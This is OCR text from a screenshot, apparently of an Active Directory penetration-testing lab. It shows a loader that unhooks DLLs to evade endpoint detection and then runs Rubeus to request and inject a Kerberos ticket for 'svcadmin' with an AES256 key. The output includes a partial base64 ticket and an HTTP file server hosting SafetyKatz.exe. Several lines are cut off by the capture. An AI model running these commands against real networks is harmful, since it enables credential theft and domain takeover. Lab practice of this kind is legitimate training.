 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe  -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0
138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Action: Ask TGT
[*] Got domain: dollarcorp.moneycorp.local
[*] Showing process : True
[*] Username        : AN4IZTNA
[*] Domain          : SPYX2VGR
[*] Password        : ACNAK5ME
[+] Process         : 'C:\Windows\System32\cmd.exe' suc
[+] ProcessID       : 7144
[+] LUID            : 0x3dd20f
[*] Using domain controller: dcorp-dc.dollarcorp.moneyc
[!] Pre-Authentication required!
[!]     AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256_cts_hmac_sha1 hash: 6366243a657a4ea04e
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.money
[*] Target LUID : 4051471
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGAjCCBf6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADA
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQ
BHUwggRxoAMCARKhAwIBAqKCBGMEggRfS2YYUKuYqc1lhnafJ
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.22/
Copy to clipboard
Virtual File System
Log
/
SafetyKatz.exe
IP address
File
Status
Speed
Time ...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s